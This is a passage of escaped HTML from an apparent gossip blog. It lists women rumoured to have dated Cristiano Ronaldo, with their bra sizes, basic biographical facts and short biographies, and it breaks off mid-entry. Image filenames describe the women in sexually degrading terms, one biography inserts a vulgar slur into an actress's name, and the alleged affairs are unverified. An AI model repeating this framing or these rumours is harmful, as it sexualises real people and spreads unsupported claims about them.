href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglxUc38Pd2lshcCXBKVVNwoRkmn4sqI61Ta4JeAKeP_DdmLTH-gUaiZFBCpKo8Np_G7pz1JdZAI53AnlE1LKPjqkNXqMIvPVAFDriB-CHnJc8Ki5RPHmFypOm7JSpIWoGd1BkR9aZAl9towDVCqhE2laW-A8yMPW3virIWMzR5zbgeu8PPgTEew-Js\/s2608\/6-Paris%20Hilton-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Cristiano%20Ronaldo%20Have%20(2).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paris Hilton Bra Size 32B\" border=\"0\" data-original-height=\"2608\" data-original-width=\"1962\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglxUc38Pd2lshcCXBKVVNwoRkmn4sqI61Ta4JeAKeP_DdmLTH-gUaiZFBCpKo8Np_G7pz1JdZAI53AnlE1LKPjqkNXqMIvPVAFDriB-CHnJc8Ki5RPHmFypOm7JSpIWoGd1BkR9aZAl9towDVCqhE2laW-A8yMPW3virIWMzR5zbgeu8PPgTEew-Js\/w301-h400\/6-Paris%20Hilton-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Cristiano%20Ronaldo%20Have%20(2).webp\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EParis Hilton Bra Size 32B\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoqJeR9Z0YzwahoIkRtQDhjms8kt19h3Hm2tORup7MZZXPOyx1otFyoECuz_u-BhzD3PlCPuSGgia2fi8O14jVg2wK-QCKxU7rp4hOGyiKdzbQj0autxFhw5Vx7WM-YWWTvE6frhKyI1uz\/s1600\/6-Paris+Whitney+Hilton-Hottest+Busty+Girlfriends+of+Cristiano+Ronaldo%2527s+Loves+%2526+Hookups+and+Fucked+by+Footballer+%252812%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EParis Whitney Hilton\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E38\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E17 February 1981\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited States\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 7\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003ESingle\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nRumor has it Paris Hilton and Ronaldo briefly dated in 2009.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nParis Whitney Hilton is an American socialite, television personality, model, actress and singer. She is the great-granddaughter of Conrad Hilton, the founder of Hilton Hotels. Born in New York City and raised there and in Beverly Hills, California, Hilton began her modeling career as a teenager when she signed with Donald Trump's agency, T Management. Her lifestyle and rumored short-lived relationships with Leonardo DiCaprio and Oscar De La Hoya made her a feature of entertainment news, and Hilton was called \"New York's leading It Girl\" in 2001. In 2003, an adult tape with Hilton and then-boyfriend Rick Salomon 1 Night in Paris was made public\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003E5. Kim Kardashian\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6r0DzoiH81IFiCCI5Q2TAvsYb-SrIlCsPzPZayPXUFduZf6Gudz5leW_WYrfuYkLc-GCG8krKEyfRCIGgwYH0sJsOO_eqixxkcmvQGAPV0bAHcpIIAeJItYGN3pylFKjjamniLw3ZPxvCHiWsVJ0-IkKyUi-OYOdvgeYq2O9XrVMARk_l9oSPZTHF\/s1712\/5-Kim%20Kardashian-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Cristiano%20Ronaldo%20Have%20(6).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kim Kardashian Bra Size 34D\" border=\"0\" data-original-height=\"1712\" data-original-width=\"1076\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6r0DzoiH81IFiCCI5Q2TAvsYb-SrIlCsPzPZayPXUFduZf6Gudz5leW_WYrfuYkLc-GCG8krKEyfRCIGgwYH0sJsOO_eqixxkcmvQGAPV0bAHcpIIAeJItYGN3pylFKjjamniLw3ZPxvCHiWsVJ0-IkKyUi-OYOdvgeYq2O9XrVMARk_l9oSPZTHF\/w251-h400\/5-Kim%20Kardashian-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Cristiano%20Ronaldo%20Have%20(6).webp\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EKim Kardashian Bra Size 34D\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EKimberly Noel Kardashian\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E38\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E21 October 1980\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited States\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 3\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EMarried\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003EKanye West\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nRonaldo and Kim Kardashian reportedly had a brief fling in 2010.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKimberly \"Kim\" Kardashian West is an American television and social media personality, socialite, and model. Born and raised in Los Angeles, California, Kardashian first gained media attention through her friendship with Paris Hilton, but she received wider notice after a 2003 adult video tape with her former boyfriend Ray J was leaked in 2007. Later that year, she and her family began to appear in the reality television series Keeping Up with the Kardashians. Its success has led to the creation of spin-offs including Kourtney and Kim Take New York and Kourtney and Kim Take Miami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Rita Pereira\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp-HP_EVbpvNoCjXCVoLrbOFg49GLqowGzAElKjkZeWvfmdPGB2ywoWaic6komK62sZN73yG4rJ9F3IOa4lRdVz8qRK95v7rcnIiZoMdhovZVCODTov2_dm8ckVPAU0Cg_HMc1dYkvWXDAcCSQVvHncuERnzS7yogPWoYqkPxHVK-OOVUdNHhNwqp\/s1075\/4-Rita%20Andreia%20Martins%20Pereira-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(9).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Rita Pereira Bra Size 36DD\" border=\"0\" data-original-height=\"1075\" data-original-width=\"1027\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp-HP_EVbpvNoCjXCVoLrbOFg49GLqowGzAElKjkZeWvfmdPGB2ywoWaic6komK62sZN73yG4rJ9F3IOa4lRdVz8qRK95v7rcnIiZoMdhovZVCODTov2_dm8ckVPAU0Cg_HMc1dYkvWXDAcCSQVvHncuERnzS7yogPWoYqkPxHVK-OOVUdNHhNwqp\/w383-h400\/4-Rita%20Andreia%20Martins%20Pereira-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(9).webp\" width=\"383\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ERita Pereira Bra Size 36DD\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzhK_Pbj3hTGcGmcITzn8ACT_DNqoPvIooJzVhsqV_u2GtuhiGGxcpdauBqvY8WhIV3_2kiwkCmFCFlu-xfVsD9jWMT1oi5-uucNJy3EQr8DcF7VCMPcF-tYekoV5R2kdQI10_p5Bkcq7\/s1600\/4-Rita+Andreia+Martins+Pereira-Hottest+Busty+Girlfriends+of+Cristiano+Ronaldo%2527s+Loves+%2526+Hookups+and+Fucked+by+Footballer+%25281%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003ERita Andreia Martins Pereira\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E37\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E13 March 1982\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nCountry of origin:\u0026nbsp; \u003Cb\u003EPortugal\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 7\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/div\u003E\nRonaldo was also rumored to have had a brief affair in 2014 with Rita Pereira.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRita Pereira is a Portuguese actress and model. She began modelling at age 22, before becoming a television presenter for the Portuguese youth television show Sic Altamente, on channel SIC. She made her acting debut in the Portuguese telenovela Saber Amar, which aired on the Portuguese television station TVI. She continued her telenovela appearances for the station.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2005, Rita CONA reached nationwide fame for her portrayal of Soraia Rochinha in the second season of TVI's Morangos com Açúcar. She later guest starred in the series Uma Aventura as Lucy in the episode Noite das Bruxas (Halloween) on SIC. Other roles include Maria Estrela in the 2006 telenovela Doce Fugitiva, Diana in Casos de Vida in 2008, and Alice Santos in Feitiço de Amor in 2008\/2009. Rita participated in several philanthropic efforts, including an event in Funchal to help the victims of the 2010 Madeira floods and mudslides.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2009, Pereira starred as Mel Fontes in Meu Amor alongside Rodrigo Menezes, which won the 2010 International Emmy Award for the Best telenovela. Meu Amor was the first Portuguese telenovela to win an Emmy. She used to present the Portuguese singing contest Canta Comigo and in 2011, was Helena Borges in the telenovela Remédio Santo on TVI. In 2013, she was Fernanda Moreira in the telenovela Destinos Cruzados on TVI. She was a contestant on season 1 of Portuguese Dancing with the Stars, paired with Pedro Borralho. In 2015 and 2016, Rita was judge on Pequenos Gigantes, a Portuguese talent-show.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2015 and 2016 she played Luena da Silva in A Única Mulher and in 2017 she was Madalena Alvarenga in A Herdeira. Both A Única Mulher and A Herdeira were the most watched telenovelas in Portugal in the time they aired.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Andressa Urach\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYwFa1B86q4iSHWRBCrAvN6--vm7KmIwU9ORngSvPPxlR56LaWoUq3uwo9QZI-WrPdFZPRBFcqTGDyV8niZ0bh8OtGECUcrKVzvGdad-I2XGiQ__qATpFW1XtbW6wfDqLXk6EuCF_-r3_BzFOyCSfNDsi4P0icqZQjIaEMwmclguk8KHoaVVFKnBxt\/s617\/3-%20Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer-andressa-urach%20(14).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Andressa Urach Bra Size 34DD (34E)\" border=\"0\" data-original-height=\"556\" data-original-width=\"617\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYwFa1B86q4iSHWRBCrAvN6--vm7KmIwU9ORngSvPPxlR56LaWoUq3uwo9QZI-WrPdFZPRBFcqTGDyV8niZ0bh8OtGECUcrKVzvGdad-I2XGiQ__qATpFW1XtbW6wfDqLXk6EuCF_-r3_BzFOyCSfNDsi4P0icqZQjIaEMwmclguk8KHoaVVFKnBxt\/w400-h360\/3-%20Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer-andressa-urach%20(14).webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EAndressa Urach Bra Size 34DD (34E)\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cdiv\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EAndressa Urach\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E31\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E11 October 1987\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EBrazil\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 7\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EMarried\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003ETiago Costa\u003C\/b\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nRonaldo and Andressa Urach were rumored to have had an affair during his relationship with Irina Shayk in 2013.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAndressa de Faveri Urach is a Brazilian glamour model, businesswoman and reality television personality, best known for being a contestant on the sixth season of the Brazilian version of The Farm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Irina Shayk\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2QPVni-kP0WTE0eHWBTerKKB15IsH6FDTHFntxknuvuOfVN1HZ4Svq-m5JQY8nc_6Mlu51wnqoIPo6DfFdbeIIjSZbu4rDFeg_YFazF4Y9zboCO7XfoU_NgNZAQuecAZ-1FxBvnJOC3Eduu6btaVOJrmNC7AhnNGllGSGNiiSSUSbl0mwpgnjkI3\/s812\/2-Irina%20Shayk-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Soccer%20Player%20Has%20(27).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Irina Shayk Bra Size 34B\" border=\"0\" data-original-height=\"812\" data-original-width=\"740\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2QPVni-kP0WTE0eHWBTerKKB15IsH6FDTHFntxknuvuOfVN1HZ4Svq-m5JQY8nc_6Mlu51wnqoIPo6DfFdbeIIjSZbu4rDFeg_YFazF4Y9zboCO7XfoU_NgNZAQuecAZ-1FxBvnJOC3Eduu6btaVOJrmNC7AhnNGllGSGNiiSSUSbl0mwpgnjkI3\/w365-h400\/2-Irina%20Shayk-Who%20Is%20Cristiano%20Ronaldo%20Wife%20How%20Many%20GirlFriends%20Does%20Soccer%20Player%20Has%20(27).webp\" width=\"365\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;Irina Shayk Bra Size 34B\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_mqw9HNdStgNpPDDcTpBIbmTjQMf5V6PDL59TS8Lpug7OjFcTldq4gJEsV4tSbrmY-bLyKJx8rKaVKEKuhcJBZXd4QihJJez3RMlewVXHV40soXdup9BiAY2S9lxbI44KN2Z8ysDdv2h5\/s1600\/662full-irina-shayk.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EIrina Shaykhlislamova\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E33\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E6 January 1986\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nCountry of origin:\u0026nbsp; \u003Cb\u003ERussian Federation\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nCurrently Residing In:\u0026nbsp; \u003Cb\u003EUnited States\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 10\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003ESingle\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nChristiano Ronaldo and Irina Shayk dated from 2010 to 2014.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIrina Shayk, sometimes credited as Irina Sheik, born Irina Valeryevna Shaykhlislamova, is a Russian model and actress known for her appearances in the Sports Illustrated Swimsuit Issue between 2007 and 2014. She was the cover model for the 2011 issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E1.Georgina Rodriguez\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 